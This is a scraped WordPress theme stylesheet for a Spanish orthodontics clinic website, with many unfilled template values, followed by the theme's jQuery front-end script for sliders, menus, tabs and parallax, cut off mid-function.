.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
.slide .text.type2,
.tooltip,
aside .widget a:hover,
.footer_top li a:hover
{
color: #00b9f2;
}
nav.main_nav > ul > li:hover > a,
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a{
border-color: #00b9f2;
}
.box_small_holder.black,
.selectnav,
.selectnav ul,
.circle_item:hover .circle,
.progress_bars .progress_content_outer,
.tabs .tabs-nav li.active a,
.tabs .tabs-container,
.price_table_inner,
table.standard-table th,
table.standard-table tr:nth-child(odd) td,
.testimonial_with_background,
.message.different_message_color,
input,
textarea,
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select,
.widget.widget_search form input[type="text"]
{
background-color: ;
}
blockquote
{
border-color: ;
}
.header_top_middle{
background-color: ;
color:  !important;
}
.footer_holder{
background-color: #00475c;
}
.footer_holder *{
color:  !important;
}
.footer_top{
border-color: ;
border-width: px;
}
span.highlight {
background-color: ;
}
header{
position: fixed;
top: 0px;
}
.admin-bar header{
top: 28px;
}
.logo {
top: px;
left: px;
}
nav.main_nav ul li a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: 14px;
line-height: px;
font-style: normal;
font-weight: ;
}
nav.main_nav ul li:hover > a,
nav.main_nav ul li.active > a{
color: ;
}
.second a.have_sub,
.second a.no_sub,
.drop_down2 .second ul li > a,
.drop_down3 .second ul li > a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.have_sub:hover,
.second a.no_sub:hover,
.drop_down2 .second ul li:hover > a,
.drop_down3 .second ul li:hover > a{
color:  !important;
}
.move_down .second .mc hr{
background-color:  !important;
}
.second a.sub,
.second ul li.sub ul li a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.sub:hover,
.second ul li.sub ul li a:hover{
color:  !important;
}
h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
h2,
h2 a,
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.slide .text .toplabel{
color: ;
}
h3,
h3 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
blockquote p{
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h4{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h5{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.breadcrumbs{
color: #bdbdbd;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h6{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
p{
margin: px 0px;
}
.slide .text h2{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text .toplabel{
color: ;
font-style: normal; 
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text p{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: ;
font-weight: ;
}
a,
.filter span,
.filter a,
p a,
.portfolio_detail .info h6 a,
.latest_post h6 a,
.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #bdbdbd;
font-style: normal;
font-weight: ;
text-decoration: ;
}
a:hover,
.filter a:hover,
p a:hover,
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
aside .widget a:hover,
.footer_top li a:hover,
.latest_post h3 a:hover,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,{
color: #00b9f2;
text-decoration: ;
}
.title{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/uploads/2013/04/header2.jpg);
background-repeat: no-repeat;
background-attachment: fixed;
background-position: center 0px;
}
.title h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.separator{
height: px;
margin-top: px;
margin-bottom: px;
background-color: ;
}
.separator_small{
height: px;
width: px;
margin-top: px;
margin-bottom: px;
}
.button, input[type="submit"],
input[type="password"]{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
background-color: ;
border-color: ;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
color:  !important;
}
.message{
background-color: ;
}
.message p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}@media only screen and (min-width: 1160px){
.casos_as{float:right; margin-right:3px;}
.casos_as2{float:right; margin-right:1px;}
}
@media only screen and (min-width: 934px) and (max-width:1160px) {
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 926px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.drop_down3 .second .inner2,
.drop_down3 .second,
.full_width .parallax_content{
width: 846px;			
}
nav.main_menu ul li a{
padding: 0px 8px;
}
nav.main_menu2 ul li a {
font-size:12px;
letter-spacing:-1px;
}
.drop_down3 .second div.mc{
width: 196px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 209px !important;
margin-right: 3px !important;
}
.slider_small.turn_off ul{
margin-right: -3px;
}
.slider_small.turn_off ul li{
width: 209px;
padding-right: 3px;
}
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 861px;
}
.portfolio_holder_v2 article {
width: 420.5px;
}
.portfolio_holder_v3 article {
width: 282px;
}
.portfolio_holder_v4 article {
width: 210.2px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat2.png);
}
.tabs .tabs-nav li a {
font-size: 14px;
padding: 0px 17px;
}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%; height: 178px;}
.fotocasos4{ height:235px;}
.banda22d{padding-top: 13px;}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.casos_as{float:right; margin-right:6px;}
.casos_as2{float:right; margin-right:3px;}
.banda22e{
padding-top: 13px;
}
}
@media only screen and (min-width: 500px) and (max-width: 934px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container{
width: 420px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 380px;
padding: 0px 20px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 20px;
padding: 0px !important;			
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 380px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 380px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 340px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.tabs .tabs-nav li a{
font-size: 14px;
padding: 0px 12px;
}
.price_table{
width: 49%;
margin: 0px 0px 30px 0px;
padding: 0px 1% 0px 0px;
}
.price_in_table .value{
font-size: 18px
}
.price_in_table .price{
font-size: 50px;
}
.price_tables .mark{
font-size: 18px;
}
.price_table_inner ul li{
padding: 20px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 380px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article {
width: 380px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 212px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 60px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
margin-bottom:53px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat3.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
.tp-button {
background-position:right 5px top 6px;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
position:relative;
top: 34px;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
right: 0px;
width:380px;
margin: -165px 15px 0px 0px;
text-align:center;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
width:380px;
text-align:center;
margin: -165px 0px 0px 15px;
}
.titulo_izquierda2{
font-size:28px;
left:50%;
margin: -114px 0px 0px -156px;
}
.titulo_logo{margin: -177px 0px 0px 99px;}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%;height: 167px;}
.fotocasos4{ height:223px;}
.banda22d{padding-top: 11px;}
.logo_as{
right: 91px;
}
.logo_as2{ right:84px;  top:-197px;}
h1{font-size:20px; margin-top:115px;}
.banda_asistente{ background-image:none; background-color:#fff; height:160px;}
.flechita{
margin: 0px 0px 0px 45px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
#botoncita{ margin:-80px 28px 0px 0px}
.cita_home{margin: -49px -45px 0px 0px !important;}
.casos_as{margin-left:-1px;}
.casos_as2{margin-left:-1px;}
.idioma_as{
left:0 !important;
margin-left:-110px;}
.banda22e{
padding-top: 11px;
}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 500px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 300px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 280px;
padding: 0px 10px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 10px;
padding: 0px !important;	
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder ul li{
width: 280px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 280px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder ul li{
width: 220px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.price_table{
width: 100%;
margin: 0px 0px 30px 0px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 280px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article{
width: 280px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 156px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 10px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos {
width: 200px;
height: 380px;
margin-left:10%;
}
.casos_textos {
position: relative;
float: left;
width: 83%;
left: 18px;
margin-top: -10px;
}
.casos_caja{
height: 90%;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat4.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
#botoncita {
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab.png) no-repeat !important;
margin: -51px -118px 0px 0px;
padding: 0px 0px 0px 30px !important;
line-height: 52px !important;
font-size: 13px;
}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab2.png) no-repeat !important;
}
.tp-button {
background-position:right 5px top 6px;
padding: 7px 57px 11px 18px !important;
font-size:13px !important;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
}
.fullwidthbanner-container .fullwidthabanner {
height: 0 !important;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
text-align:center;
margin: -165px -10px 0px 0px;
font-size: 30px;
width: 346px;
width:100%;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
text-align:center;
font-size:30px;
margin: -165px -5px 0px 0px;
width:100%;
}
.fotocasos2{width:44%;}
.fotocasos3{height: 118px; width:9%; margin-right:2px;}
.fotocasos4{ height:155px; margin-left:0}
.fotocasos{ width:29%;}
.banda22d{ font-size:15px; padding-top:11px; padding-left:10px; padding-top:15px; }
h1{ font-size:18px; margin-top:104px;}
.logo_as{
right: 33px;
}
.logo_as2{ right:38px; top:-190px;
}
.banda_asistente{ background-image:none;  background-color:#fff; height:160px;}
.titulo_izquierda2{
font-size:25px;
left:50%;
margin: -114px 0px 0px -146px;
}
.titulo_logo{margin: -177px 0px 0px 30px;}
.tabs .tab-content {
padding: 15px 30px 35px 30px;
min-height: 197px;
height: 408px;
}
.flechita{
margin: 0px 0px 0px 45px;
}
.cita_interior{
margin:-58px 79px 50px 0px;
}
.banda22{
font-size:16px;
height:52px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.vertical{
margin-top: 39px;
}
.banda22b{
font-size: 15px;
}
.banda22c{
font-size: 15px;
}
.casos_as{margin-left:-2px;}
.casos_as2{margin-left:-2px;}
.cita2{
position:absolute;
right:50%;
margin: -34px -181px 0px 0px !important;}
.nuevofooter{
height: 70px;
}
.idioma_as{
bottom:0;}
.img_as{
float:none;
margin: -3px 54px 10px 10px;
max-width:0  }
.content_as{
display:block;
margin-left: -20px;}
.banda22e{padding-top: 15px;
padding-left: 11px;
font-size: 16px;}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 934px){
.columna-responsive-entrada{width:100% !important;}
.imagen-columna-responsive-entrada{float: none !important;}
}@media only screen and (min-width: 500px) and (max-width: 934px){	.parallax section{		min-height: px;	}}@media only screen and (max-width: 500px){	.parallax section{		min-height: px;	}}.qtrans_language_chooser li {
float: left; margin-right: 1em; }
.qtrans_language_chooser li:last-child { margin-right: 0; padding-right: 0 !important; }
.footer_top .qtrans_language_chooser { float: right; margin: 0 }
.footer_top .qtrans_widget_end { clear: both; }
.posts_holder article .text-full { width: 100%; }
.posts_holder article .text-full .text_inner {
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.wpcf7-form-control-wrap input[type="radio"] {
width: auto; margin-right: 1em; margin-left: 1em; height: auto; }
.titulo_izquierda.azul { color: #00475d !important; }
.titulo_izquierda.azul h1 { color: #00475d !important; display: inline; font-size: 38px; font-style: italic; }
.banda22 h2 {  display: inline; color: white; font-size: 18px; };

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2
body_size: 5332
content:
var $j = jQuery.noConflict();

var size1 = true;
var size2 = true;
var size3 = true;
var size4 = true;
var size1_width = 1160;
var size2_width = 934;
var size3_width = 500;

$j(document).ready(function() {
		
	initSmallSlider();

	initFlexSlider();

	dropDownMenu();

	dropDownMenu2();

	dropDownMenu3();

	initAccordion();

	initProgressBars();

	initTabs();

	initTestimonials();

	initMessages();

	selectMenu();

	placeholderReplace();
	
	initParallax(parallax_speed);
	
	parallaxPager();
		
	viewPort();
	
	backButtonInterval();
	backToTop();
	
	fitVideo();
	
	filterMenu();
	
	initCounter();
});

$j(window).load(function(){
	setContentTopPadding();
	initPortfolioSingleInfo();
	initPortfolioList();
	initPortfolioFilter();
	checkSizes();
	
	
	$j('.logo a').css('visibility','visible');
	smallSliderArraowsPosition();
	
	logo_height = $j('.logo img').height();
	var scroll = $j(window).scrollTop();
	setLogoHeightOnLoad();
	centerLogoVertical();
	$j('.flexslider, .slider_small, .portfolio_outer').css('visibility','visible');
	
});

$j(window).scroll(function() {
	var scroll = $j(window).scrollTop();
	$j('header.header_top_fixed .header_top_outer').css('height',31 - scroll);
	
	if($j('.centered_logo').length == 0){
		headerSize(scroll);
		centerLogoVertical();
	}
});

$j(window).resize(function(){
	checkSizes();
	smallSliderArraowsPosition();
});

function checkSizes(){
	$width = $j(window).width();
	if($width > size1_width && size1 == true){
		size2 = true;
		size3 = true;
		size4 = true;
		size1 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size1_width && size2 == true){
		size1 = true;
		size3 = true;
		size4 = true;
		size2 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	
	if($width < size2_width && size3 == true){
		size1 = true;
		size2 = true;
		size4 = true;
		size3 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size3_width && size4 == true){
		size1 = true;
		size2 = true;
		size3 = true;
		size4 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
}

function centerLogoVertical(){
	$j('.logo a').css('margin-top',-$j('.logo a img').height()/2);
}

function setContentTopPadding(){
	if($j('header').hasClass('header_top_fixed')){
		$j('.content').css('padding-top',$j('header').height()-4); // 4 is height og header shadow
	}
}

function initSmallSlider(){
	$j('.slider_small.turn_on ul').bxSlider({
		pager: false,
		minSlides: 1,
		maxSlides: 4,
		slideWidth: 246,
		slideMargin: 20,
		moveSlides: 1,
		infiniteLoop: true
	});
}

function dropDownMenu(){
	var menu_items = $j('.drop_down > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
			
			var ul_items = $j(this).find('ul').length;
			if(ul_items <= 4){
				var widthSizeUl = ul_items * 200; //200 is width of one column of second menu
			} else {
				var widthSizeUl = 4 * 200;
			}

			var margin_left = -1/2 * (widthSizeUl + 50) + 1/2 * $j(menu_items[i]).width();
			
			$j(menu_items[i]).find('.inner2').css('width', widthSizeUl);
			$j(menu_items[i]).find('.second').css('margin-left', margin_left);


			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			$j(menu_items[i]).find('.second').css({'visibility': 'visible'});

			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'display': 'block', 'margin-top': '50px'});
				$j(menu_items[i]).find('.second').stop().fadeIn().animate({'height': $j(menu_items[i]).data('original_height'), 'margin-top': '0px'}, 200, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					$j(menu_items[i]).find('.second').css('visibility', 'visible');						
				});
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').css('display' , 'none').stop().animate(300 , function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}
	});
}

function dropDownMenu2(){
	var menu_items = $j('.drop_down2 > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
		
			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			
			var size = $j(menu_items[i]).find('ul > li').size()*10 + 100;
			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'visibility': 'visible','height': '0px', 'opacity': '0'});
				$j(menu_items[i]).find('.second').css('display', 'block');
				$j(menu_items[i]).find('.second').stop().animate({'height': $j(menu_items[i]).data('original_height'),opacity:1}, size, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					
				});
				dropDownMenu2ThirdLevel();
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').stop().animate({'height': '0px'},0, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}

	});
}

function dropDownMenu2ThirdLevel(){
	var menu_items2 = $j('.drop_down2 ul li > .second > .inner > .inner2 > ul > li');
	menu_items2.each( function(i) {
		if ($j(menu_items2[i]).find('ul').length > 0) {
			var sum=0;
			$j(menu_items2[i]).find('ul li').each( function(){ sum+=$j(this).height();});
			
			$j(menu_items2[i]).data('original_height', sum + 'px');
			
			var size2 = $j(menu_items2[i]).find('ul > li').size()*10 + 100;
			$j(menu_items2[i]).mouseenter(function(){
				$j(menu_items2[i]).find('ul').css({'visibility': 'visible','height': '0px', 'opacity':'0'});
				$j(menu_items2[i]).find('ul').css('display', 'block');
				$j(menu_items2[i]).find('ul').css('padding', '10px 0');
				$j(menu_items2[i]).find('ul').stop().animate({'height': $j(menu_items2[i]).data('original_height'),opacity:1}, size2, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'visible');
				});
			}).mouseleave(function(){
				$j(menu_items2[i]).find('ul').stop().animate({'height': '0px'},0, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'hidden');
					$j(menu_items2[i]).find('ul').css('padding', '0');
					$j(menu_items2[i]).find('.second').css('visivility', 'hidden');
				});
			});
		}

	});
}

function dropDownMenu3(){
	$j('.drop_down3 > ul > li').each(function(){
		
		var height = $j(this).find('.second').height();
		var header_height = $j('header').height();		

		$j(this).mouseenter(function(){
			$j(this).find('.second').height(0);
			$j(this).find('.second').css('visibility','visible');
			$j(this).find('.second').css('z-index','100');
			$j(this).find('.second').stop().animate({height:height},400);
		}).mouseleave(function(){
			$j(this).find('.second').css('z-index','90');
			$j(this).find('.second').stop().animate({height:0},400,function(){
				$j(this).css('visibility','hidden');
				$j(this).height(0);
			});
		});	
	});
}

function initAccordion(){
	$j( ".accordion2" ).accordion({
		animate: "swing",
		collapsible: true,
		icons: "",
		heightStyle: "content"
	});
	
	$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
	.find("h3")
	.addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
	.hover(function() { $j(this).toggleClass("ui-state-hover"); })
	.click(function() {
	$j(this)
		.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
		.next().toggleClass("ui-accordion-content-active").slideToggle(200);
		return false;
	})
	.next()
	.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
	.hide(); 
}

function initProgressBars(){
	$j('.progress_bars').each(function() {
		$j(this).appear(function() {
			$j(this).find('.progress_bar').each(function() {
				var percentage = $j(this).find('.progress_content').data('percentage');
				$j(this).find('.progress_content').css('width', '0%');
				$j(this).find('.progress_number').css('width', '0%');
				$j(this).find('.progress_content').animate({
					width: percentage+'%'
				}, 2000);
				$j(this).find('.progress_number').html(percentage+'%');
				$j(this).find('.progress_number').animate({width: 48+'px'}, 1400);
			});
		});
	});
	
}

function initTabs(){

	var $tabsNav = $j('.tabs-nav'),
	$tabsNavLis = $tabsNav.children('li'),
	$tabContent = $j('.tab-content');
	$tabsNav.each(function() {
		var $this = $j(this);
		$this.next().children('.tab-content').stop(true,true).hide().first().show();
		$this.children('li').first().addClass('active').stop(true,true).show();
	});
	$tabsNavLis.on('click', function(e) {
		var $this = $j(this);
		$this.siblings().removeClass('active').end().addClass('active');
		$this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
		e.preventDefault();
	}); 
}

function initTestimonials(){
	$j('.testimonials').bxSlider({
	  auto: true,
	  controls: false,
	  mode: 'fade',
	  pager: false
	});		
}

function initMessages(){
	$j('.message').each(function(){
		$j(this).find('.close').click(function(e){
			e.preventDefault();
			$j(this).parent().fadeOut(500);
		});
	});
}

var $scrollHeight;
function initPortfolioSingleInfo(){
	var $sidebar   = $j(".portfolio_single_follow");
	if($j(".portfolio_single_follow").length > 0){
	
		offset = $sidebar.offset();
		$scrollHeight = $j(".portfolio_container").height();
		$scrollOffset = $j(".portfolio_container").offset();
		$window = $j(window);
		
		if($j('.header_top_fixed').length > 0){
			
			$menuLineHeight = parseInt($j('.main_nav > ul > li > a').css('line-height'), 10);
			$topPadding = $menuLineHeight + 31 + 3; // 31 is height of top menu and 3 is height of hover line on main menu
			
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() + $menuLineHeight + 3 > offset.top) {
						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}else{
			$topPadding = 15;
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() > offset.top) {
						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
